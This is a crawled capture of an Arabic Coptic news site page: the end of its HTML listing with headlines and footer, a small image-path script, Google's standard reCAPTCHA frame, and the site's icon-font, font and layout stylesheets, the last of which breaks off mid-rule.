							<span>عسكر : اختيار احمد طنطاوي بالنسبة لي سيئ لتطرفه وعدم إيمانه بحقوق المرأة والإنسان وكفره بحرية العقائد وتحالفه مع الإخوان</span>
						</div>
					</a>
				</div>
								<div class="col-md-6">
					<a href="Article.php?I=5325&A=766053" class="news-block-1 news-block-5">
						<div class="news-block-img">
							<img src="/uploads/5325/51_20231003164550.jpg" class="aspectRatio" alt="دي محبتي ماتنكرها ">
						</div>
						<div class="news-block-title">
							<span>دي محبتي ماتنكرها </span>
						</div>
					</a>
				</div>
								<div class="col-md-6">
					<a href="Article.php?I=5325&A=766052" class="news-block-1 news-block-5">
						<div class="news-block-img">
							<img src="/uploads/5325/51_20231003164415.jpg" class="aspectRatio" alt="ضاعت منا ايام حلوه لما زعلنا وحل خصام">
						</div>
						<div class="news-block-title">
							<span>ضاعت منا ايام حلوه لما زعلنا وحل خصام</span>
						</div>
					</a>
				</div>
						</div>
	
	</div>						<div class="ad-space">
							
						</div>
					</div>
				</div>
			</div>
			
				
	<footer>
		<!-- Start container-fluid -->
		<div class="container-fluid">
			<!-- Start copyrights-content -->
			<div class="copyrights-content d-flex align-items-center justify-content-md-between justify-content-center flex-wrap">
				<!-- Start copyrights-links -->
				<ul class="copyrights-links d-flex align-items-center">
					<li class="d-sm-block d-none">
						<a href="#" class="d-flex align-items-center">
							<i class="fas fa-info-circle"></i>
							<span>سياسة الخصوصية</span>
						</a>
					</li>
					<li class="d-sm-block d-none">
						<a href="#" class="d-flex align-items-center">
							<i class="fas fa-lock"></i>
							<span>البنود والشروط</span>
						</a>
					</li>
				</ul>
				<!-- End copyrights-links -->

				<!-- Start copyrights-text -->
				<span class="copyrights-text">جميع الحقوق محفوظة © ٢٠٢٠</span>
				<!-- End copyrights-text -->
			</div>
			<!-- End copyrights-content -->
		</div>
		<!-- End container-fluid -->
		
	</footer>
	
	<script>
		<!-- Image Replace Src -->
		function replaceImagePath(img) {
		//console.log(img.src, img.src.startsWith('/uploads'));
			if(img.src.startsWith('https://www.copts-united.com/uploads') || img.src.startsWith('https://copts-united.com/uploads') 
				||  img.src.startsWith('/uploads') || img.src.startsWith('http://copts-united.com/uploads') || img.src.startsWith('http://www.copts-united.com/uploads') ) {
				var currentPath = img.src.replace('http://','https://');
				var newPath = "";
				//if(currentPath.contains('https://www'))
				//{
					//newPath = currentPath.replace('https://www','https://images');
				//}
				//else {
					//newPath = currentPath.replace('https://','https://images.');
				//}
				//img.src = newPath;
				//console.log('replaced', img);
			}else {
				//console.log('failed', img);
			}
		}
		$(document).ready(function() {
			$('img').each( function(i,val) { replaceImagePath(val); });
		});
	
	</script>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PwwxQOZkfXx9p98kXnsS_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095285806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://copts-united.com/node21/icon8/css/styles.css
body_size: 944
content:
/*
 * Icon Font Coptic
 * Made with love by Icons8 [ https://icons8.com/ ] using FontCustom [ https://github.com/FontCustom/fontcustom ]
 *
 * Contacts:
 *    [ https://icons8.com/contact ]
 *
 * Follow Icon8 on
 *    Twitter [ https://twitter.com/icons_8 ]
 *    Facebook [ https://www.facebook.com/Icons8 ]
 *    Google+ [ https://plus.google.com/+Icons8 ]
 *    GitHub [ https://github.com/icons8 ]
 */


@font-face {
  font-family: "Coptic";
  src: url("../fonts/Coptic.eot");
  src: url("../fonts/Coptic.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Coptic.woff2") format("woff2"),
       url("../fonts/Coptic.woff") format("woff"),
       url("../fonts/Coptic.ttf") format("truetype"),
       url("../fonts/Coptic.svg#Coptic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Coptic";
    src: url("../fonts/Coptic.svg#Coptic") format("svg");
  }
}

[data-icons8]:before { content: attr(data-icons8); }

.icons8, [data-icons8]:before,
.icons8-add-search:before,
.icons8-archive:before,
.icons8-calendar:before,
.icons8-calendar-with-ok-sign:before,
.icons8-camera:before,
.icons8-clock-outline:before,
.icons8-design:before,
.icons8-done:before,
.icons8-e-mail:before,
.icons8-earth-globe:before,
.icons8-facebook:before,
.icons8-grid-2:before,
.icons8-instagram:before,
.icons8-linkedin:before,
.icons8-lock:before,
.icons8-news:before,
.icons8-origami-airplane:before,
.icons8-phone:before,
.icons8-right-pointing-arrow:before,
.icons8-rss:before,
.icons8-satellite-dish:before,
.icons8-search:before,
.icons8-swirl:before,
.icons8-twitter:before,
.icons8-write:before,
.icons8-youtube-play-button-logo:before,
.icons8-youtube-squared:before {
  display: inline-block;
  font-family: "Coptic";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.icons8-add-search:before { content: "\f105"; }
.icons8-archive:before { content: "\f103"; }
.icons8-calendar:before { content: "\f101"; }
.icons8-calendar-with-ok-sign:before { content: "\f100"; }
.icons8-camera:before { content: "\f116"; }
.icons8-clock-outline:before { content: "\f118"; }
.icons8-design:before { content: "\f10f"; }
.icons8-done:before { content: "\f11a"; }
.icons8-e-mail:before { content: "\f113"; }
.icons8-earth-globe:before { content: "\f106"; }
.icons8-facebook:before { content: "\f107"; }
.icons8-grid-2:before { content: "\f10e"; }
.icons8-instagram:before { content: "\f109"; }
.icons8-linkedin:before { content: "\f10b"; }
.icons8-lock:before { content: "\f110"; }
.icons8-news:before { content: "\f102"; }
.icons8-origami-airplane:before { content: "\f112"; }
.icons8-phone:before { content: "\f111"; }
.icons8-right-pointing-arrow:before { content: "\f10d"; }
.icons8-rss:before { content: "\f10c"; }
.icons8-satellite-dish:before { content: "\f119"; }
.icons8-search:before { content: "\f104"; }
.icons8-swirl:before { content: "\f115"; }
.icons8-twitter:before { content: "\f108"; }
.icons8-write:before { content: "\f117"; }
.icons8-youtube-play-button-logo:before { content: "\f114"; }
.icons8-youtube-squared:before { content: "\f10a"; }

--- FILE ---
content_type: text/css
request_url: https://copts-united.com/node21/css/font.css
body_size: 280
content:
/*fonts*/

/* @font-face {
  font-family: 'Tungsten-Black';
  src: url('Tungsten/Tungsten-Black.eot');
  src: url('Tungsten/Tungsten-Black.eot') format('embedded-opentype'),
    url('Tungsten/Tungsten-Black.ttf') format('truetype'),
    url('Tungsten/Tungsten-Black.svg') format('svg'),
    url('Tungsten/Tungsten-Black.otf') format('opentype');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
} */

@font-face {
  font-family: 'Tungsten-Bold';
  src: url('Tungsten/Tungsten-Bold.eot');
  src: url('Tungsten/Tungsten-Bold.eot') format('embedded-opentype'),
    url('Tungsten/Tungsten-Bold.ttf') format('truetype'),
    url('Tungsten/Tungsten-Bold.svg') format('svg'),
    url('Tungsten/Tungsten-Bold.otf') format('opentype');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Tungsten-Semibold';
  src: url('Tungsten/Tungsten-Semibold.eot');
  src: url('Tungsten/Tungsten-Semibold.eot') format('embedded-opentype'),
    url('Tungsten/Tungsten-Semibold.ttf') format('truetype'),
    url('Tungsten/Tungsten-Semibold.svg') format('svg'),
    url('Tungsten/Tungsten-Semibold.otf') format('opentype');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

/* @font-face {
  font-family: 'Tungsten-Medium';
  src: url('Tungsten/Tungsten-Medium.eot');
  src: url('Tungsten/Tungsten-Medium.eot') format('embedded-opentype'),
    url('Tungsten/Tungsten-Medium.ttf') format('truetype'),
    url('Tungsten/Tungsten-Medium.svg') format('svg'),
    url('Tungsten/Tungsten-Medium.otf') format('opentype');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
} */


--- FILE ---
content_type: text/css
request_url: https://copts-united.com/node21/css/styles.css
body_size: 4738
content:
/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v7.0.29,
* Autoprefixer: v9.7.6
* Browsers: last 4 version
*/

/* -------------------------------------------------------------------
Stylesheet Guide
----------------------------------------------------------------------

01. Basics

02. Header

03. Side menu

04. Page header


/* ---------------------------------------------------------------------- */
/*	Basics
/* ---------------------------------------------------------------------- */
/* Import Font */
/* General Styles */

body {
    direction: rtl;
    color: #141414;
    font-weight: 700;
    font-size: 1vw;
    font-family: 'Tajawal', sans-serif;
    -webkit-font-smoothing: antialiased;
    -webkit-transition: padding ease-in-out 0.3s;
    -o-transition: padding ease-in-out 0.3s;
    transition: padding ease-in-out 0.3s;
    background: #fff;
    overflow-x: hidden;
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

body.loaded .loading {
    opacity: 0;
    visibility: hidden;
}

body.loaded .all-wrraper {
    opacity: 1;
    visibility: visible;
}

body.fixed-header {
    /* padding-top: 82px; */
}

li {
    list-style: none;
}

ul {
    padding: 0px;
    margin-bottom: 0px;
}

a:hover,
a:focus,
a:visited {
    text-decoration: none;
}

p {
    margin: 0px;
}

a,
a:visited {
    color: #141414;
}

hr.margin-bottom-30 {
    margin-bottom: 30px;
}

hr.margin-bottom-50 {
    margin-bottom: 50px;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 3em;
}

h3 {
    font-size: 30px;
}

h4 {
    font-size: 24px;
}

h5 {
    font-size: 20px;
}

h6 {
    font-size: 16px;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 700;
    margin: 0;
}

.form-control:focus {
    border-color: #795548;
}

.form-control {
    font-size: 1em;
}

.btn-reset {
    background: transparent;
    border: 0;
    padding: 0;
    outline: 0 !important;
    cursor: pointer;
}

.scale-icons-hover i {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    display: block;
}

.scale-icons-hover:hover i {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

i[class*="icon"] {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

/* ---------------------------------------------------------------------- */
/*	CSS
/* ---------------------------------------------------------------------- */
.marquee {
    direction: ltr;
    overflow: hidden;
}

.navbar-gp {
    width: 100%;
    overflow: hidden;
}

.latest-news {
    width: 75%;
}

.latest-news span {
    white-space: nowrap;
}

.marquee>div {
    overflow: hidden;
}

ul.navbar-links li {
    margin-right: 1em;
}

ul.navbar-links li a i {
    font-size: 1.7em;
}

ul.navbar-links a {
    color: #fff;
    -webkit-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s;
}

ul.navbar-links li a span {
    margin-right: 0.5em;
    margin-top: 0.3em;
}

.search-btn {
    background: #E50914;
    color: #fff;
    padding: 0.8em;
    border-radius: 0.2em;
}


.custom-navbar {
    background: #141414;
    padding: 1em;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
}

.container-fluid {
    width: 78%;
}

.latest-news a {
    color: #fff;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}

.latest-news i {
    color: #e51a13;
    font-style: normal;
    margin: 0 1em;
}

.latest-news span {
    background: #fff;
    padding: 0.6em 1.4em;
    margin-left: 1em;
    border-radius: 0.2em;
}

ul.navbar-links a:hover {
    color: #e51a13;
}

.search-btn:hover {
    background: #fff;
}

ul.navbar-links li .search-btn i {
    font-size: 1.3em;
}

.latest-news a:hover {
    color: #e51a13;
}

.logo-area {
    margin: 2em 0;
}

.menu-area nav.navbar {
    background: #141414 !important;
    padding: 0;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
}

.menu-area a.nav-link {
    padding: 1em !important;
    font-size: 1.1em;
}

.menu-area li.nav-item.active a.nav-link {
    background: #e51a13;
}

.menu-area {
    margin-top: 2em;
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 99;
}

.menu-area .navbar-dark .navbar-nav .nav-link {
    color: #fff;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}

.dropdown-menu {
    text-align: right;
    background: #141414;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    border: 0;
    right: 0;
}

.dropdown-menu a {
    color: #fff;
    font-weight: 700;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
    padding: 0.5em 1em;
    display: block;
    width: 100%;
    white-space: normal;
}

li.nav-item.dropdown.show a.nav-link,
a.nav-link:hover {
    background: #fff !important;
    color: #141414 !IMPORTANT;
}

.menu-area .navbar-dark .navbar-nav .nav-link {
    text-align: right;
}

.navbar-dark .navbar-toggler {
    border: 0;
    padding: 0.8em;
    color: #fff !important;
}

.top-stories-block-lg {
    width: calc(50% - 1.1em);
}

.top-stories-block-sm {
    width: calc(33.33% - 1em);
}

.top-stories-block-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    color: #fff;
    text-align: right;
    padding: 1em;
    font-size: 1.2em;
}

a.top-stories-block {
    position: relative;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    overflow: hidden;
    margin: .5em;
    display: block;
}

.top-stories-block-overlay p {
    position: absolute;
    top: 1em;
    right: 1em;
    background: #fff;
    color: #141414;
    padding: .3em 2em;
    font-weight: 400;
    border-radius: .3em;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    font-size: 0.9em;
    z-index: 2;
}

.top-stories {
    margin-top: 2em;
}

.top-stories-gp.top-stories-gp-sm {
    display: none;
}

.left-icon8:before {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.custom-carousel-dots button {
    width: 0.9em;
    height: 0.9em;
    border: .1em #141414 solid;
    border-radius: 50%;
    padding: 0;
    -webkit-transition: all ease-in-out .5s;
    -o-transition: all ease-in-out .5s;
    transition: all ease-in-out .5s;
    margin: 0 0.2em;
    outline: 0;
}

.custom-carousel-dots button.active,
.custom-carousel-dots button:hover {
    background: #E50914;
    border-color: transparent !important;
}

.carousel-arrow {
    margin: 0 .5em;
    font-size: 1.6em;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #141414;
    cursor: pointer;
}

.full-width-carousel-controls {
    margin-top: 1em;
}

.dark-full-section {
    background: #141414;
    padding: 3em 0;
    margin-top: 3em;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
}

a.section-title {
    background: #fff;
    display: block;
    z-index: 2;
    padding: 0.5em 1em;
    margin-bottom: 0.4em;
    margin-right: 0.4em;
    border-radius: .2em;
    font-size: 1.2em;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
    width: 15em;
    text-align: center;
}

.section-head:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1.7em;
    background-image: -o-linear-gradient(45deg, #AE0817 0%, #E50914 100%);
    background-image: linear-gradient(45deg, #AE0817 0%, #E50914 100%);
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    z-index: 1;
    bottom: 0;
    border-radius: .2em;
}

.section-head {
    position: relative;
    width: 100%;
}

a.section-more {
    z-index: 2;
    color: #fff;
    font-size: 2em;
    position: absolute;
    left: .4em;
    bottom: -0.5em;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}

.top-stories-block-overlay:after,
.top-stories-block-overlay:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}

.top-stories-block-overlay span {
    z-index: 2;
}

.top-stories-block-overlay:after {
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(10%, #000000), color-stop(50%, rgba(0, 0, 0, 0.00)), to(rgba(0, 0, 0, 0.00)));
    background-image: -o-linear-gradient(bottom, #000000 10%, rgba(0, 0, 0, 0.00) 50%, rgba(0, 0, 0, 0.00) 100%);
    background-image: linear-gradient(0deg, #000000 10%, rgba(0, 0, 0, 0.00) 50%, rgba(0, 0, 0, 0.00) 100%);
}

.top-stories-block-overlay:before {
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(10%, #e51a13), color-stop(50%, rgb(229 26 19 / 0)), to(rgba(0, 0, 0, 0.00)));
    background-image: -o-linear-gradient(bottom, #e51a13 10%, rgb(229 26 19 / 0) 50%, rgba(0, 0, 0, 0.00) 100%);
    background-image: linear-gradient(0deg, #e51a13 10%, rgb(229 26 19 / 0) 50%, rgba(0, 0, 0, 0.00) 100%);
    opacity: 0;
}

a.top-stories-block:hover .top-stories-block-overlay:after {
    opacity: 0;
}

a.top-stories-block:hover .top-stories-block-overlay:before {
    opacity: 1;
}

.news-block-title {
    background: #fff;
    text-align: center;
    padding: 1em;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
    z-index: 1;
    position: relative;
}

a.news-block-1 {
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    display: block;
    margin-top: 2em !important;
    overflow: hidden;
}

.news-block-img {
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    position: relative;
    z-index: 2;
}


a.news-block-1:hover .news-block-title {
    background: #e51a13;
    color: #fff;
}

.full-width-carousel .owl-carousel {
    width: calc(100% + 1.3em);
    margin: 0 -0.6em 0 0 !important;
}

a.news-block-1 .news-block-title span {
    height: 4.3em;
    display: block;
    overflow: hidden;
}

.dark-full-section .section {
    margin-top: 0;
}

.section {
    margin-top: 3em;
}

.dark-full-section .carousel-arrow {
    color: #fff;
}

.dark-full-section .custom-carousel-dots button {
    border: .1em #ffffff solid;
}

.news-block-img img {
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
}

a.news-block-2 {
    margin-left: 0;
    margin-right: 0;
}

a.news-block-2 .news-block-title span {
    height: 6em;
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
    padding-right: 1em;
    padding-left: 1em;
}

.row {
    margin-right: -1em;
    margin-left: -1em;
}

.dark-full-section a.news-block-1 {
    /* margin: 0 1em; */
}

.ad-space {
    margin-top: 2em;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.news-block-3 .news-block-img {
    width: 50%;
}

.news-block-3 .news-block-title {
    width: 50%;
}

a.news-block-3 .news-block-title span {
    height: 4.5em;
    text-align: right;
}

a.news-block-4 .news-block-title span {
    height: 4.2em;
}

a.news-block-5 .news-block-title span {
    height: 4.5em;
}

.item {
    padding: 0.6em;
}

.owl-carousel {
    margin: 0 -0.6em 0 0;
    width: calc(100% + 1.2em);
}

.full-width-carousel .owl-carousel .item {
    /* padding: 0; */
    margin-left: 0.6em;
}

a.artice-block img {
    width: 4em !important;
    height: 4em;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
}

.artice-text {
    text-align: right;
    margin-right: 1em;
}

a.artice-block {
    background: #fff;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    padding: 0.8em;
    overflow: hidden;
    margin-top: 2em;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}

.artice-text p {
    opacity: 0.54;
}

.artice-text span {
    height: 1.3em;
    display: block;
    overflow: hidden;
}

a.artice-block:hover {
    background: #e51a13;
    color: #fff;
}

a.top-stories-block.video-block {
    margin: 0;
    margin-top: 2em !important;
}

a.top-stories-block.video-block .top-stories-block-overlay {
    font-size: 1.1em;
}

a.top-stories-block.video-block .top-stories-block-overlay i {
    position: absolute;
    top: 0.5em;
    right: 0.5em;
    font-size: 1.5em;
    color: #E50914;
}

.article-col-block a.artice-block {
    margin-top: 0;
}

.article-col-block {
    margin-top: 2em;
}

a.article-col-link {
    background: #141414;
    color: #fff;
    padding: 0.5em;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}

a.article-col-link i {
    font-size: 1.5em;
}

a.article-col-link:hover {
    background: #e51a13;
}

footer {
    background: #141414;
    padding: 2em 0;
    margin-top: 3em;
}

ul.copyrights-links li {
    margin-left: 1em;
}

span.copyrights-text {
    color: #fff;
}

ul.copyrights-links a {
    color: #fff;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}

ul.copyrights-links a:hover {
    color: #e51a13;
}

ul.copyrights-links li i {
    margin-left: 0.5em;
}

a.section-title:hover {
    background: #141414;
    color: #fff;
}

a.section-more:hover {
    color: #141414;
}

.dropdown-item.active,
.dropdown-item:active {
    background: #e51a13;
}

.news-block-title span {
    font-size: 1.1em;
}

.copticProgramSm {
    display: none;
}

.custom-search {
    border-radius: .3em;
    overflow: hidden;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
}

.custom-search input.form-control {
    border-radius: 0 0 0 0;
    border: 0;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
}

.custom-search button {
    background: #E50914;
    color: #fff;
    padding: 0 1em;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    position: relative;
}

.search-container {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: rgb(20 20 20 / .9);
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}

a.close-search {
    position: absolute;
    top: 1em;
    right: 1em;
    color: #fff;
    font-size: 2em;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}

a.close-search:hover {
    color: #e51a13;
}

.search-container-gp {
    width: 70%;
}

.search-container.active {
    opacity: 1;
    visibility: visible;
}

article.custom-article {
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    border-radius: .2em;
    text-align: right;
    padding: 1.5em;
}



.article-title h1 {
    font-size: 2em;
    border-right: .2em #e51a13 solid;
    padding-right: .5em;
}

.article-title {
    border-bottom: 0.1em #eaeaea solid;
    padding-bottom: 1em;
    margin-bottom: 1.5em;
}

.article-info a {
    margin-left: 1em;
}

.article-info i {
    margin-left: .5em;
    color: #A6ADB3;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}

.article-info>div>div {
    margin-left: 1em;
}

.article-info>div>div:last-child {
    margin-left: 0;
}

.article-info a:last-child {
    margin-left: 0;
}

.article-info a:hover i,
.article-info a:hover span {
    color: #e51a13;
}

.article-info {
    margin-bottom: 1.5em;
}

.article-info span {
    color: #A6ADB3;
    -webkit-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}

.article-img {
    margin: 0 5%;
    margin-bottom: 2em;
}

.article-img figure {
    position: relative;
}

.article-img figcaption {
    padding: 1em;
    background: rgb(20 20 20);
    color: #fff;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.16);
    text-align: center;
}

.article-img img {
    width: 100%;
    margin: 0 !important;
}

.article-text {
    margin-bottom: 2em;
    font-size: 1.2em;
    line-height: 2em;
}

.article-video {
    margin: 0 5%;
}

a.article-gallery-block {
    position: relative;
